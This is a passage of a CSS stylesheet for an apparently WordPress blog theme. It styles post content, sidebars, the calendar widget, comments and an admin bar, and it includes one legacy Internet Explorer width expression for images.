	font-size: 14px;
	color: #606060;
	}

.post_content code {
	display: block;
	margin: 10px;
	padding: 5px;
	clear: both;
	font-size: 12px;
	font-family: Geneva, Arial, Helvetica, sans-serif;
	border: 1px solid #eeeeee;
	background-color: #f9f9f9;
	font-style: italic;
	color: #606060;
	}

.post_content img {
	border: 0px solid #CCCCCC;
	margin-right: 5px;
	max-width: 100%; 
	/* IE Image max-width */
	width: expression(this.width > 575 ? 575: true);
	
	}

.post_comment_counter {
	float: left;
	width: 603px;
	}

.coms_count {
	float: right;
	height: 38px;
	width: 115px;
	line-height: 39px;
	text-align: center;
	color: #000000;
	}

.coms_count a:link, .coms_count a:visited {
	color: #627A52;
	text-decoration: none;
	}

.coms_count a:hover, .coms_count a:active {
	color: #732E26;
	text-decoration: underline;
	}

.post_bottom {
	background-image: url(images/post_btm.jpg);
	background-repeat: no-repeat;
	background-position: bottom;
	float: left;
	width: 652px;
	padding-right: 0px;
	padding-left: 0px;
	height: 196px;
	}

.post_nav {
	float: left;
	width: 620px;
	padding-left: 10px;
	Padding-bottom: 25px;
	}

.post_nav a:link, .post_nav a:visited {
	color: #627A52;
	text-decoration: none;
	}

.post_nav a:hover, .post_nav a:active {
	color: #732E26;
	text-decoration: underline;
	}

#sidebars {
	float: left;
	margin-left: 20px;
	width: 250px;
	Padding-top: 20px;
	padding-bottom: 25px;
	}

.widget_sidebar {
	float: left;
	width: 250px;
	}

.div_wrap_sidebar {
	float: left;
	width: 250px;
	background-image: url(images/sidebg.jpg);
	background-repeat: repeat-y;
	margin-bottom: 30px;
	}

.widget_sidebar h2 {
	font-family: "Trebuchet MS", Tahoma, "Arial Narrow";
	margin: 0px;
	padding: 0px;
	float: left;
	width: 250px;
	background-image: url(images/side_label.jpg);
	background-repeat: no-repeat;
	background-position: center;
	height: 30px;
	line-height: 30px;
	font-size: 1.4em;
	color: #000000;
	text-align: center;
	font-weight: normal;
	}

.top_sidebar {
	background-image: url(images/side_top.jpg);
	background-repeat: no-repeat;
	margin: 0px;
	padding: 0px;
	float: left;
	height: 26px;
	width: 250px;
	}

.widget_sidebar ul {
	margin: 0px;
	float: left;
	width: 250px;
	padding-top: 10px;
	padding-right: 20px;
	padding-bottom: 10px;
	padding-left: 20px;
	list-style-type: none;
	}

.bottom_sidebar {
	background-image: url(images/side_btm.jpg);
	background-repeat: no-repeat;
	background-position: top;
	margin: 0px;
	padding: 0px;
	float: left;
	height: 17px;
	width: 250px;
	}

.widget_sidebar ul li {
	padding: 0px;
	color: #000000;
	width: 250px;
	float: left;
	font-weight: bold;
	margin: 0px;
	}

.widget_sidebar ul li a:link, .widget_sidebar ul li a:visited {
	color: #000000;
	text-decoration: none;
	width: 250px;
	font-size: 12px;
	}

.widget_sidebar ul li a:hover, .widget_sidebar ul li a:active {
	color: #732E26;
	text-decoration: underline;
	width: 250px;
	font-size: 12px;
	}

.widget_sidebar ul ul {
	list-style-type: none;
	padding: 0px;
	width: 250px;
	float: left;
	text-align: left;
	margin: 0px;
	}

.widget_sidebar ul ul li {
	padding: 0px;
	color: #000000;
	width: 250px;
	margin: 0px;
	font-size: 12px;
	float: left;
	font-weight: normal;
	}

.widget_sidebar ul ul li a:link, .widget_sidebar ul ul li a:visited {
	color: #000000;
	text-decoration: none;
	width: 250px;
	font-size: 12px;
	margin: 0px;
	padding: 0px;
	}

.widget_sidebar ul ul li a:hover, .widget_sidebar ul ul li a:active {
	color: #732E26;
	text-decoration: underline;
	width: 250px;
	font-size: 12px;
	margin: 0px;
	padding: 0px;
	}

.widget_sidebar p {
	float: left;
	width: 250px;
	padding-right: 15px;
	padding-left: 15px;
	padding-top: 0px;
	padding-bottom: 0px;
	margin-top: 10px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
	}

.widget_sidebar a:link, .widget_sidebar a:visited {
	color: #000000;
	text-decoration: none;
	}

.widget_sidebar a:hover, .widget_sidebar a:active {
	color: #732E26;
	text-decoration: underline;
	}

.wrap_calendar {
	margin: 0px;
	float: left;
	width: 220px;
	padding-right: 10px;
	padding-left: 10px;
	}

.widget_sidebar form {
	margin: 0px;
	padding: 0px;
	float: left;
	width: 250px;
	}

.tex_f {
	font-size: 16px;
	height: 20px;
	width: 180px;
	padding-top: 1px;
	padding-right: 1px;
	padding-bottom: 1px;
	padding-left: 3px;
	background-color: #FAFAF2;
	border: 1px solid #000000;
	}

/* calendar config */

#wp-calendar {
	empty-cells: show;
	width: 220px;
	font-size: 12px;
	color: #000000;
	text-decoration: none;
	text-align: center;
	font-weight: bold;
	float: left;
	padding: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 2px;
	}

#wp-calendar a:link, #wp-calendar a:visited {
	text-decoration: none;
	color: #627A52;
	}

#wp-calendar a:hover, #wp-calendar a:active {
	text-decoration: none;
	color: #732E26;
	}

#wp-calendar caption {
	font-family: "Trebuchet MS", Tahoma, "Arial Narrow";
	font-weight: normal;
	text-align: center;
	width: 220px;
	color: #000000;
	font-size: 1.4em;
	background-image: url(images/ctop.jpg);
	background-repeat: no-repeat;
	background-position: center;
	height: 30px;
	line-height: 30px;
	padding: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 5px;
	}

#wp-calendar th {
	margin: 0px;
	padding: 0px;
	text-align: center;
	}

#next a:link, #next a:visited {
	text-align: center;
	color: #627A52;
	text-decoration: none;
	font-weight: bold;
	font-size: 12px;
	float: right;
	padding-top: 10px;
	padding-right: 5px;
	}

#next a:hover, #next a:active {
	text-align: center;
	color: #732E26;
	text-decoration: none;
	font-weight: bold;
	font-size: 12px;
	float: right;
	padding-top: 10px;
	padding-right: 5px;
	}

#prev a:link, #prev a:visited {
	text-align: left;
	color: #627A52;
	text-decoration: none;
	font-weight: bold;
	font-size: 12px;
	float: left;
	padding-top: 10px;
	padding-left: 5px;
	}

#prev a:hover, #prev a:active {
	text-align: left;
	color: #732E26;
	text-decoration: none;
	font-weight: bold;
	font-size: 12px;
	float: left;
	padding-top: 10px;
	padding-left: 5px;
	}

#wp-calendar td {
	margin: 0px;
	padding: 0px;
	text-align: center;
	}

#wp-calendar tf {
	margin: 0px;
	padding: 0px;
	}

.pad {
	text-align: center;
	}

#comments_templates {
	float: left;
	width: 633px;
	position: relative;
	}

#comments_templates img {
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	}

.rssfeeds a:link, .rssfeeds a:visited {
	color: #627A52;
	text-decoration: none;
	}

.rssfeeds a:hover, .rssfeeds a:active {
	color: #732E26;
	text-decoration: none;
	}

#post_entry h4 {
	float: left;
	width: 603px;
	font-size: 1.4em;
	color: #333333;
	margin: 0px;
	padding: 0px;
	}

.rssfeeds {
	font-size: 12px;
	color: #333333;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 603px;
	}

.clear_box {
	float: left;
	height: 30px;
	width: 603px;
	}

.relatedpost {
	font-size: 12px;
	color: #333333;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 603px;
	}

.relatedpost ul {
	margin: 0px;
	float: left;
	width: 580px;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 20px;
	}

#post_entry h2 {
	font-family: "Trebuchet MS", Tahoma, "Arial Narrow";
	font-size: 22px;
	font-weight: normal;
	color: #333333;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 555px;
	letter-spacing: -1px;
	}

#post_entry h3 {
	font-family: "Trebuchet MS", Tahoma, "Arial Narrow";
	font-size: 22px;
	font-weight: normal;
	color: #333333;
	margin: 0px;
	padding: 0px;
	float: left;
	width: 555px;
	letter-spacing: -1px;
	}

.relatedpost ul li {
	margin: 0px;
	width: 580px;
	text-align: left;
	float: left;
	padding: 0px;
	}

.relatedpost ul li a:link, .relatedpost ul li a:visited {
	color: #627A52;
	text-decoration: none;
	font-size: 13px;
	}

.relatedpost ul li a:hover, .relatedpost ul li a:active {
	color: #732E26;
	text-decoration: none;
	font-size: 13px;
	}

.com_break {
	float: left;
	height: 20px;
	width: 600px;
	}

.user_avatar {
	margin: 0px;
	padding: 0px;
	float: left;
	height: 52px;
	width: 52px;
	position: relative;
	}

.user_infos {
	float: right;
	width: 443px;
	}

.comment_user {
	float: left;
	width: 500px;
	padding: 5px;
	background-color: #9D9976;
	border: 1px solid #eeeeee;
	position: relative;
	}

.com_author {
	float: left;
	width: 440px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bold;
	}

.comment_user_alt {
	float: left;
	width: 500px;
	padding: 5px;
	background-color: #BAB798;
	border: 1px solid #eeeeee;
	position: relative;
	}

.com_text {
	float: left;
	width: 440px;
	padding-top: 10px;
	color: #000000;
	line-height: 16px;
	}

.com_text blockquote {
	clear: both;
	margin-top: 10px;
	margin-right: 25px;
	margin-left: 5px;
	padding-left: 5px;
	border-left-width: 4px;
	border-left-style: solid;
	border-left-color: #333333;
	color: #000560;
	}

.user_infos a:link, .user_infos a:visited {
	color: #627A52;
	text-decoration: underline;
	}

.user_infos a:hover, .user_infos a:active {
	color: #732E26;
	text-decoration: none;
	}

.com_text code {

	display: block;
	margin: 10px;
	padding: 5px;
	clear: both;
	font-size: 12px;
	font-family: Geneva, Arial, Helvetica, sans-serif;
	border: 1px dashed #CCCCCC;
	background-color: #FFFFFF;
	font-style: italic;
	color: #000;
	}

#post_entry h6 {
	float: left;
	width: 603px;
	font-size: 1.6em;
	color: #000000;
	margin: 0px;
	padding: 0px;
	}

#comments_templates form {
	float: left;
	width: 603px;
	margin: 0px;
	}

#comments_templates p {
	padding: 0px;
	clear: both;
	margin-top: 10px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
	}

/* adin bar css */
#wp-admin-bar {
	margin:0;
	padding:5px;
	border:1px solid #000933;
	clear:both;
	text-align:center;
	font-size: 12px;
	color: #FFFFFF;
	background-color: #000D49;
	}

#wp-admin-bar ul {margin:0; padding:0}

#wp-admin-bar ul li {list-style-type:none; display:inline; margin:0 10px; padding:0}

#wp-admin-bar a:link, #wp-admin-bar a:visited {
	color: #627A52;
	text-decoration: none;
	}

#wp-admin-bar a:hover, #wp-admin-bar a:active {
	color: #732E26;
	text-decoration: underline;
	}
